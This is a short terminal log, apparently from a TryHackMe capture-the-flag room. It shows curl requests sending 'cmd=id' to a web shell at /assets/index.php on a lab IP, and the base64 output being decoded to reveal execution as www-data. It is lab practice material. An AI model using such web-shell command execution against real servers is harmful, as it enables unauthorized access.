 kali@kali ~/Documents/thm/U-A-High-School [124]
❯ curl "http://10.10.167.217/assets/index.php?cmd=id"
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK⏎
kali@kali ~/Documents/thm/U-A-High-School
❯ curl "http://10.10.167.217/assets/index.php?cmd=id"|base64 -
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    72  100    72    0     0    111      0 --:--:-- --:--:-- --:--:--   111
ZFdsa1BUTXpLSGQzZHkxa1lYUmhLU0JuYVdROU16TW9kM2QzTFdSaGRHRXBJR2R5YjNWd2N6MHpN
eWgzZDNjdFpHRjBZU2tL
kali@kali ~/Documents/thm/U-A-High-School
❯ curl "http://10.10.167.217/assets/index.php?cmd=id"|base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    72  100    72    0     0    124      0 --:--:-- --:--:-- --:--:--   124
uid=33(www-data) gid=33(www-data) groups=33(www-data)
kali@kali ~/Documents/thm/U-A-High-School
❯